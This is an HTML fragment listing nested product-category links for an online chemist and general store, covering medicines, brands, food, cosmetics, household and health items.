	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
